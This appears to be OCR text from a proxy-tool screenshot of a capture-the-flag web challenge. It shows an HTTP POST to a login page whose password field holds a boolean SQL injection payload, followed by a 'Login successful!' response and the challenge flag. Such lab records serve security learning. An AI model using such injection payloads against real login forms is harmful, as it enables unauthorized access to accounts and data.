 Request
Pretty Raw Hex \n
1 POST /authbypass.php HTTP/1.1
2 Host: webchallenge.unaux.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Waterfox/56.6.2022.11
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://webchallenge.unaux.com/authbypass.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Cookie: __test=d6f037c5943aa2088071700b55f683cf
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 username=fdfadsf&password='+OR+(LENGTH(database()))+<+50--+
Search...
0 matches
Response
Pretty Raw Hex Render \n
Login
Login successful!
flag{auth@_sddfhfgjhsadfghtyreft5ytrfet5wrtrgefrw3tgetrgsfsgrhgfrgegdasg_}
Username
Password
Login